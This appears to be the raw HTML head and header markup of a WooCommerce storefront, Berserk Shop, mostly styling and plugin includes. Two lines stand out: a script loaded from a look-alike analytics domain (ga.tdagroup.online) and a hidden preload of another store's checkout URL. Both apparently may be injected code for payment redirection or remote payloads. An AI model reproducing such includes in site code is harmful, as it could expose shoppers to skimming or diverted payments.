.vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://berserkshop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747629555' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://berserkshop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1747629559' type='text/css' media='all' />
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://berserkshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://berserkshop.com/wp-json/wp/v2/pages/7471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://berserkshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://berserkshop.com/?p=7471' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.170.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
<meta name="google-site-verification" content="DXdn1L-xqucNCHrJixzqpmqBWZuG_C7SKpAlK7T6ufo" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ED6Y8LRQS0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ED6Y8LRQS0');
</script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mcu5crstez");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://summercraftstore.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon-60x61.png" sizes="32x32" />
<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
<meta name="msapplication-TileImage" content="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;}.call-back-feature a, .site-content div.call-back-feature a:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.site .header-widget-region p, .site .header-widget-region li{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}body.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_automatic_lazy_rendering wpr_oci" /></head>

<body data-rsssl=1 class="wp-singular page-template page-template-template-fullwidth page-template-template-fullwidth-php page page-id-7471 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-1 pdp-full plp-below right-archives-sidebar wc-active product-align-left elementor-default elementor-kit-8337 elementor-page elementor-page-7471">


<div  class="mobile-menu close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</div>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div  tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://berserkshop.com/" class="custom-logo-link"><img width="747" height="221" src="https://berserkshop.com/wp-content/uploads/2021/08/Berserk-Store-logo.jpg" class="custom-logo" alt="Berserk Shop" sizes="(max-width: 360px) 147px, " /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://berserkshop.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
